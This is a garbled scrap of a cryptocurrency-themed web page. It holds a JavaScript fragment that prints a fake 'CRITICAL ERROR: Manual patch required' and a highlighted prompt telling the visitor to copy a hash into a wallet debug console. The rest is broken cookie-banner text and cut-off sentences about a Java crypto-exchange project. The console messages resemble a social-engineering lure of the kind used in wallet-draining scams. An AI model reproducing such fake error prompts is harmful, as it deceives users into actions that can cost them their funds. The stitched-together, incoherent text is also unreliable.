
used.
  console.error("CRITICAL ERROR: Manual patch required for Chart delete request failed:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Experience
In order for
our website
to perform
as well as
possible
during your
The decentralized world often presents uni
visit. If you
CoinExchange_CryptoExchange_Java technica
refuse these
the latest version fixes the .
cookies,
some
functionality
will
disappear
from the
website.